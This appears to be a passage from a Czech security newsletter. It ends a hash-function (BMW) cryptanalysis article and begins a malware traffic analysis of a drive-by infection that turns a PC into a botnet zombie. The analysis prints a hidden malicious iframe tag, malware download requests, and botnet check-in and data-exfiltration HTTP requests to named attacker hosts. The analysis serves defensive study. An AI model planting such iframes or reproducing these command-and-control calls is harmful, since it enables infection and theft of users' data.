

 $\mathrm{Obr}.12\colon$  (M, Q ), Expand<br>Rounds l = 16

# Závislost Qb na oldH





Obr.13: (oldH, Q.), ExpandRounds1 = 0



Obr.14: (oldH, Q.), ExpandRounds1 = 2



Obr.16: (oldH, Q.), ExpandRounds1 = 2

## Závislost G na M





Obr.17: (M, G), ExpandRounds $1 = 2$ 



Obr.18:  $(M, G)$ , ExpandRounds $1 = 2$ 

## Závislost G na oldH





Obr.19: (oldH, G), ExpandRounds1 = 2



Obr.20: (oldH, G), ExpandRounds $l = 2$ 

## **Závislost newH na M**





 $\mbox{Obr}.21$  : (M, new<br>H), ExpandRounds1 = 2



Obr.22: (M, newH), ExpandRounds $1 = 2$ 

## **Závislost newH na oldH**





Obr.23: (oldH, newH), ExpandRounds1 = 2



Obr.24: (oldH, newH), ExpandRounds1 =  $2\,$ 

#### **Záv**ě**r**

Výsledky prezentované v tomto příspěvku jsou pouze malou částí analýz, které byly provedeny. Jak jste si povšimli, jsou zde zkoumány pouze závislosti na proměnných M a H. Avšak byly analyzovány i některé dílčí i vyšší stavební bloky zvlášť (tj. i s jinými vstupy), což dává hlubší pohled do struktury BMW. Výsledky úplnější analýzy budou následovat. V tomto příspěvku jsme viděli, že všechny závislosti vytvářely matice s plnou hodností nebo jí blízkou. Také struktura matic byla očekávaná: matice dílčích bloků neměly náhodnou strukturu, ale splňovaly požadavky rychlého míchání proměnných (bitů). Matice vyšších stavebních bloků měly plnou nebo skoro plnou hodnost a náhodnou strukturu. Viděli jsme také, že je-li požadováno (a možné) zvyšovat náhodnost, může to být uděláno zvyšováním počtu rund ExpandRounds1. Tato pozorování platí pro obě dvě hlavní verze BMW256 a BMW512.

#### **Literatura**

[1] Announcing Request for Candidate Algorithm Nominations for a New Cryptographic Hash Algorithm (SHA-3) Family, 2007, NIST,<http://csrc.nist.gov/groups/ST/hash/index.html>

[2] Danilo Gligoroski, Vlastimil Klima, On BLUE MIDNIGHT WISH decomposition, to be published

[3] Danilo Gligoroski, Vlastimil Klima, Svein Johan Knapskog, Mohamed El-Hadedy, Jørn Amundsen, Stig Frode Mjølsnes: Cryptographic Hash Function Blue Midnight Wish, September 2009, <http://people.item.ntnu.no/~danilog/Hash/BMW-SecondRound/Supporting> Documentation/BlueMidnightWishDocumentation.pdf

# **D. Co provádí infikovaný po**č**íta**č**? J aroslav Vorlí**č**ek (jerry at cybercave dot cz)**

## **Úvod**

V červnovém čísle jsme se snažili s kolegou rozebrat, co znamená vložený škodlivý javascript ve webových stránkách a jak se do nich dostane. V tomto článku se zaměříme na stejnou problematiku z jiného pohledu. Podívejme se tedy na to, co se stane, pokud je navštívena jinak neškodná stránka "infikovaná" iframe. Popíši zde průběh 160 sekund, které proměnily nezáplatovanou stanici v zombie a způsob, jak stanice komunikovala se sítí útočníka.

*Upozorn*ě*ní – následující* č*ást obsahuje odkazy, které mohou vést na stránky obsahující malware a IP adresy pat*ř*ící úto*č*ník*ů*m. Rozhodn*ě *nedoporu*č*uji jejich návšt*ě*vu, pokud Váš po*č*íta*č *a sí*ť *není p*ř*ipravena na zacházení s malware. Taktéž upozor*ň*uji, pokud budete chtít provést podobnou analýzu, máte pouze jediný pokus na získání infekce. Nevím, jaký mechanismus je nastaven na stránkách úto*č*níka, nicmén*ě *po jediném pokusu se zdroj malware zablokuje v* ř*ádu hodin až m*ě*síc*ů*. Níže uvedené obrázky jsou screenshoty z Wireshark - záznamu sí*ť*ové komunikace infikované stanice.* 

## **Získání infekce**

Nyní se podívejme, co se odehrálo s nezáplatovaným počítačem, po navštívení stránky obsahující v HTML kódu následující nenápadný javascript:

<iframe src=["http://lotmachinesguide.cn/in.cgi?income56"](http://lotmachinesguide.cn/in.cgi?income56) width=1 height=1 style="visibility: hidden"></iframe>

Po zjišťění IP adresy se nechráněný počítač pokusil navštívít lotmachinesguide.cn a zobrazit její obsah z IP 94.247.3.150 (Riga, Lotyšsko).



Shodou okolností se zde žádný škodlivý kód nenachází a počítač byl odkázán HTTP návratovým kódem 302 (Document moved) na [http://hyperliteautoservices.cn/index.php.](http://hyperliteautoservices.cn/index.php) Stránka hyperliteautoservices.cn/index.php sídlila na IP 94.247.3.151(Riga, Lotyšsko). *Požadavek s odpov*ě*dí je uveden v p*ř*íloze HTTP Požadavek – lotmachinesguide.cn*

Vlastní exploity pro Adobe Acrobat případně Adobe Flash player byly umístěny na doméně hyperliteautoservices.cn.

*Požadavek s odpov*ě*dí je uveden v p*ř*íloze: HTTP Požadavek – hyperliteautoservices.cn.*  Po úspěšném vykonání exploitu, následovalo stažení vlastního malware na počítač oběti.



Ukázka požadavku:

```
GET /load.php?id=0 HTTP/1.1 
Accept: */* 
Accept-Encoding: gzip, deflate 
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1) 
Host: litehitscar.cn 
Connection: Keep-Alive 
Celý požadavek s odpovědí je uveden v příloze - HTTP Požadavek – získání souboru load.exe
```
## **Komunikace s Botnetem**

Testovací stanice neměla nainstalovaný antivirový software, čili nic nezabránilo stažení a spuštění viru. Jakmile byl vir pevně uhnízděn v počítači, ihned o sobě dal vědět útočníkovi připojením na IP adresu 78.109.29.112 (Ukrajina, Odessa). Tímto se z počítače stala takzvaná zombie (anglicky bot) a zapojil se do sítě ovládaného útočnáíkem (takzvaného botnetu). Místo, kam se připojil, se anglicky nazývá botnet controller.



Ukázka požadavku:

```
GET 
/new/controller.php?action=bot&entity_list=&uid=1&first=1&guid=1620087188&r
nd=981633 HTTP/1.1 
Host: 78.109.29.112 
Celý požadavek s odpovědí je uveden v příloze - HTTP Požadavek – Přihlášení do botnetu
```
Odpověď od botnet controlleru obsahovala větší množství binárních dat. Mohlo se jednat o aktualizaci malware případně další intrukce pro napadání. Po obdržení binárních dat se zombie zpět nahlásila controlleru. Je důležité podotknout, že uživatel napadeného počítače toto chování nemůže nijak zpozorovat. Operační systém se v té době choval na první pohled naprosto normálně.



Ukázka komunikace:

GET

/new/controller.php?action=report&guid=0&rnd=981633&uid=1&entity=1239013921 :unique\_start;1239013932:unique\_start;1239013964:unique\_start;1239788112:un ique\_start HTTP/1.1 Host: 78.109.29.112

*Celý požadavek s odpov*ě*dí je uveden v p*ř*íloze - HTTP Požadavek – Hlášení do botnetu* 



Ukázka komunikace: POST /good/receiver/online HTTP/1.1 Host: 78.109.30.224 Content-Type: application/x-www-form-urlencoded Content-Length: 16 guid=162008718 *Celý požadavek s odpov*ě*dí je uveden v p*ř*íloze -HTTP Požadavek – Hlášení do botnetu 2* 

Jakmile je botnet pevně usazen v sítí, tak odesílá informace o stanici na IP adresu 213.155.6.34 (Ukraine, Kiev).



Ukázka komunikace:

POST /gate/gate.php HTTP/1.0 Host: mixmediadirect.cn Content-Type: application/x-www-form-urlencoded Connection: Keep-Alive Pragma: no-cache User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; InfoPath.2; .NET CLR 2.0.50727; InfoPath.1) Content-Length: 3582 a=sdfsdfsdnjfksfhskdfhs@sdfsdfsfsd.com&b=my\_report&d=report.bin&c=UDNNTAAAA ACnCAAAEQAAAAAAAAAIAAAAZ3VmZGlJGQYSAAAAAAAAABAAAADZBwQAAwAPAAwACQATAGIAEwAA

AAAAAACkAAAApAAAAAMAAAA3NjQ4Ny02NDEtNjE5NTQwMy0yMzg2MQAuAAAAQTIyLTAwMDAxAAA AAAAAAKisfExGJ6bQnhFNFEfEAwAAAAAA

*Celý požadavek s odpov*ě*dí je uveden v p*ř*íloze - HTTP Požadavek – Odesílání informací o stanici* 

Report je v binárním formátu a je pro přesun kódován v Base64. *Ukázka dekódovaného reportu je uvedena v p*ř*íloze – HTTP požadavek - Detail hlášení stanice*

Následně se pravidelně přihlašuje k botnet controlleru.



Vyžádaná URL:

GET

/40E8001442563263303063633764352D35383036376420646C0000018A660 00000007600000642EB000530A3ACB4BB HTTP/1.0

Od controlleru 74.54.135.202 (Houston, Texas, US) získává další instrukce v binárním formátu.

